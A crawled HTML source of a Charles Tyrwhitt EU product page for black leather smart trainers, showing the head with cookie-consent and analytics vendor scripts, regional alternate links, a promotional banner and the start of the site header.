

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html?pf=plp_colour_swatch
body_size: 78648
content:
<!doctype html>

<html lang="en-AT">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Leather Smart Trainers - Black | Charles Tyrwhitt

 EU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw5813765b/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw4c0aee66/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7fac8613/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwff0f5601/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwfc65a7ac/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw77af733c/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Leather Smart Trainers - Black" />



<meta name="description" content="Buy our Leather Smart Trainers - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/leder-smart-sneakers---zwart/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/leather-dress-sneakers---black&nbsp;/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/baskets-en-cuir---noir/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/sneaker-aus-leder---schwarz/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/baskets-en-cuir---noir/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/sneaker-aus-leder---schwarz/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/leather-smart-trainers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/leather-dress-sneakers---black/SHW0246BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/baskets-en-cuir---noir/SHW0246BLK.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769818336568/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SHW0246BLK">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="SS26_EU_3for99_BANNERSTRIP relative">




	
		
	




<style>
.banner-strip--carousel .slick-next__icon::after,
.banner-strip--carousel .slick-prev__icon::after {
border-color: #FFFFFFF;
}
</style>
<div class="banner-strip" style="background-color: #001F49 !important;font-size: 14px">

<div class="banner-strip--carousel js-banner-strip-carousel mps-col-40 m-auto" style="background-color: #001F49 !important;font-size: 14px" data-arrowcolor="#FFFFFFF">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
3 Shirts or Polos &euro;99
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Save up to &euro;155 | Limited Time Only
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
